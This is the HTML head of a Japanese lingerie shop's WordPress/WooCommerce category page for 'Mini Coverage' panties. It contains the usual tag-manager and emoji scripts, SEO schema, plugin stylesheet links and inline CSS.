

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/product-category/panty/minicoverage/
body_size: 123269
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Mini Coverage | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://chiyono-anne.com/product-category/panty/minicoverage/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/chiyono-anne.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/#listItem","name":"Panty"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/#listItem","position":3,"name":"Panty","item":"https:\/\/chiyono-anne.com\/product-category\/panty\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/#listItem","name":"Mini Coverage"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/#listItem","position":4,"name":"Mini Coverage","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/#listItem","name":"Panty"}}]},{"@type":"CollectionPage","@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/#collectionpage","url":"https:\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/","name":"Mini Coverage | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/product-category\/panty\/minicoverage\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; Mini Coverage カテゴリー のフィード" href="https://chiyono-anne.com/product-category/panty/minicoverage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768923329' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768923329' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768923329' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1768923329' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
